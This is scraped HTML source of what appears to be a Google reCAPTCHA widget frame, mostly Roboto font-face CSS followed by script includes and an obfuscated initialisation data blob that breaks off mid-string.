  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="keGKuibjOePd_jngAQCOmw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="keGKuibjOePd_jngAQCOmw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="keGKuibjOePd_jngAQCOmw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpoUeMKKM0deNsO+GMKUVMOkwppFwpxfR8ODDnxFwoXCmcOMwo/DojhYW33CmyZDOsKJWFPCj1fDkUTCuMK8d8O8w4/CjcO1d8O/e0nCssOWwrRww64IaMOHwq/DuDXCvcK3cAFxwo4Bwr3CtjbDrijCgBsfwrN1Ew/[base64]/CvD5seAbDknBkwodgwofDr0sMw5QUH8KxTl4INcOXw4Q2wrJMWiteGMO/w5k1WMK9Q8K1ZcO4XQnCpsOtw4xqw6zDnsOnw7/[base64]/G8KFISDCv15swrM0asKBE8KywrQgw6HDv8O4RsOkMcOQOkMqw7/Ds8KTWVV2Z8KAwqEPwqXDvyDDj1XDocKSwr8QZBcod2o5wqpYw4Iow5FJw6JcOWESMVbClxszwqJzwpdjw4XChcOHw6TDjhDCu8KwKSzDmDjDpcKDwppowq84XzLCtcKrBAxKZVxuPQTDm05Nw4PDkcOXNMOaScK0SzYxw4sawo/DucOcwrhiDsOBwqp2ZcONw7caw5cAEAsnw57Cg8OWwq3CtMKvfsOvw5kfwpnDusO+woxbwpwVwpHDkU4dXhjDkMKUVcKlw5tNb8ODSsK7WSPDmsOkDk8+wovCrsKHecKtGHXDnx/CpcKJVcK3L8ObRsOiwqAYw63DgX9ww6A3W8OQw4LDi8ORZhYyw7bCvsO7fMKjSV43wqdsasOOwrFIHsKjPcO8wqAfw6jCqmERAMKKY8KPHH7Dp8Otc8OXw6bCgSAxEFpsOmoQHQMWw6zDvTZ8NsOhw5XDucOOw6HDiMOQScOMwo/[base64]/[base64]/DqsKyw4xDfcOHwpLDu8KDwrjDpgbCtiZNDTjCpMO9O1k3wqFdwrRcw7bDl1dTIcK1FnseOmTCqMKSw67DrWtJwqEdLVt+Gzp5woV3CDVnw49qw7UYV0VPwqnDssKdw6nCmsK7wpZtUsOMwr7CgMKFHhbDun/CpMOVGsKOVMOMw6/Cj8KMWhpANxXDiFwOKcK9f8K2S3ACc2oPwq1hwqXCi8OjYDYtCcOFwpfDh8KAAsKiwprDn8KdCRnDk0NqwpU6EUoxw598w6DCvMKoIcKdDy9ybMOEwotFOQRRZXHClcOlwpUTw4DCkT/DgBE4Snllw5p3wq/[base64]/DiMOnw4nDqMObwqfDksKbw5Azwq5bH8KlasOzw5/CmcKVw5zDnsKlwqcDw5rDgwFtS0QDZcOFwqccw5/CtF/DmArDicONwrjDkTjCnMOYwoVcw4zDtn/DihYxw4Z/NcKJSMOKUWfDpMKEwrk6GMKnej8LRsKwwr9Hw5PCnXrDrMO5w7I9CFcjw4Zmam1Nw4FscsOgAWrDgMKtS3PCkMKMSMK+PwDCmB7Cq8OgwqTCvMKZDwhZw6VzwrVXD3VcA8OAMMKQw6nCkcKnAHPDtcKQwrQ5wqJqw5FhwqfDqsKHYMOvwpnDsX/DtzTCssKKIsKwOzEUw7PDmsK4wobCkA17w6bCvsOpw5w5D8OpP8OeCsOkeyhdYsODw6rCr1sbYMOHdlUfdh/Cp07DmMKCEHRNw6LDlHRgwp9XOTXCoxRkwo7DpQPCi1N6TkVPwrbCn2BgZsOWwrMTwojDhQgaw4XCpwtvTcOVAMOMO8OoJsO1UWzDlCppw5nCkRfDkgtMH8Kzw5IzwpfCp8O/[base64]/H2jCo0jCmnjCgcKeJsOsJMKZR8OcNUdVREBowrJTDcOAw6PCjiJzw5MSw6rCh8KiSsKowoVkwq7Dvk7CgWcwVDDDtRXDszsaw7dlw5hVSn/Cs8OFw5bCjcKMw6Ukw57DgMO4w6lowrcqTcOfNcOeMMK8TMOew4HCp8OUw7fDj8KLZmIzKSdQwrbDosKUJlnCj0JHKcO4J8OXw5PCo8KoNsOVWsK7wqLDusOfwp/DvcOgCQcMw4ZmwrQtNsOtI8OIe8OJw6BoOcKzDWvCkUrDusKiwrdXSkbChmPDmMKmeMKZCMO2C8O1w61SAMKjSi80XhnDsWTDgMKgw4x+E3rDtjhocyNqTzRBO8O/w7rCgMO3TMOaTEsoT1jCpcO0S8OqAsKewolZV8OqwqJGG8KjwrpoEAYrLkZZUWJ+YMOHH2/Ctl/ClwMow4h/w5vDl8O6Fk5uw6p6TcOswpfCncKewqjClMO9w7TCjsOzHMOow7oGwqfCjRfDtcKvbsKLVMOtcl3DgUsVwqYUdMKZw7LDoEd3w746Z8K/[base64]/DmcKkLWPCo35qw7QxSMOvwpHDvSTCqMKAwpJXwrnDkwE3wpELw5rDlTPDmnDDicKrw6/[base64]/w5zDnMKZA8OTw6hTwo3Cj2DDgEU7w4zDnVjCqSHDr8O8CsOcQMOYKkI9wo1iwooywpTDmAVFW1U/w601OcKxK08cwonCl0suORvClsOAY8KowpVsw5DCqcOvdsOBw6DDgsKUJiHChMKKbMOIw4/DtGxgwrgYw73DisK7RkQpwoTCviMgwovCmn3CvWV/e0fCh8KTwrTCkxtTw5rDusKVLWFjw4HDsGgFwpLCv08Cw7DDhMKsY8KGwpdHw4cVAsO+OkzDmsKabcOKQz3DuXZoDmt/P3TDpks9GTLDpcKeFlofwoVawrUaXEoIIcK2wqzCphfDgsO3SgXDvMO1Blo+wq1kwoZ3TsKOZcOQwrc/wrnDqsO6w5Qgw755woA0BAfDnHzCpcOVJ092w5vCqTzCmMKuwrMRLMOHw4DCnFcQUsOGD1bCmMOffMO2w5B8w7prw69jw40IEcKGRSwtw7c3w4vDq8OuF0c6w7zDo2NcPMKXw6PCpMOlw4kHSW/CpMKqdMO5Bw3DtSrDiHTDrcKcDmnDpQDCr1XDm8KNworDlW0rDmgcbSgIVMK8O8Krw6DCkzjCh2EJwpvCsmlDY0HDmwTDusOnwoTConYQRMOpwp0Pw6VJw7/DhcKWwqtGXsOBM3Yxw4BHwprCl8KKeQYUChwMw5thwqsvwobCpUjDsMKWwqUXe8OCwr/ChFbDjiXDn8Kiez3DljFlPTLDvMKAYXI7NhnDhsKAXTkhWcOYw51IAMOcw6vCgA3DjkR/w756C0Z4w6okWWXDinfCtDfDgMOqw6rCnw44JVvCt1Iew6DCpMK3QU5VOk7DhjMnTcK1wrLCp0vCrgvCqcO3wqPDnD7ClVnCksOrwoHDvMK/EsOWwo1NAkwtdmnCrX7CtG9dw4rDosOHWwxmGcOZwpDDpF3CmQZXwpnDg0N8WMKdLkvCqTDCk8K7I8OCeAfDucOSKsKtN8O7woPDjyAoLzrDn1skwq5Hwo/CssKybMK9S8KdEMORw67DjMOcwpVkw48qw7DDojHCpRkTJHBkw5khw7zClBFyS2wrcwBlwrQGWntLU8OWwoPCmCjCrQQXSMOpw4Rmw4AnwqfDuMOwwrASN0vDk8K0Cl3DiU8LwrVTwq/CmsKGesK/w7FEwpXCrkcQEsOzw5/DhFzDgQbDu8Kbw5RPwpVXK0lywpLDqcK/[base64]/DpX4AFHTCjAMoMsOUU3t6RsKkEcKIwr7CvcOFw4vDhl8Ia8OJw4rDgcOSYi3CpwBRwrDDk8ORRMKOMXZkw5fDlgcvfyUHw7VxwogONsO7AsKHFh/Dv8KueFjDpcO4BGzDucOgFWB7AjQqXsKgwp8AOy5rwqxcGgPCl3gNNmNoUWcdVSPDqMOEwoXCn8OzVMOdWW/CthfDvcKJeMKPw6XDij4YLjgrw6HDi8OMEEnDm8Kow4JmAcOHw4EzwqPChS/CgcOCSgF9NQcDYcOGWT4uwovCjyvDhjLCmSzCjMKfw4TDoFhmSxgxwq7DlWs1wqNXw7kiIMOGRB3CisKzY8OhwqR8Y8Odw5nCnMOseBrCj8KLwr9ew6XCv8OSSwMMJcKAwonDqMKfwp49JXUjDHNHw7nCt8KjwoDDksKZWMOSF8OfwofDocO7C28ew6M/[base64]/[base64]/DiHvDgsKzJlk0SUkow7QWZnh7wqg4IMOsGHhXUR/ChMKfw7/Co8KMwo5Aw5NXwo9Vf0jDi1fCvMKldTxtwqpDUcOaWsKewrE1RMO9wokyw7NXGkscw5whw7cSe8OFIU/CmB/CogNNw4XDicK/w4TDn8Kvw6XDsFrCrmTDgMOYU8Kyw4bC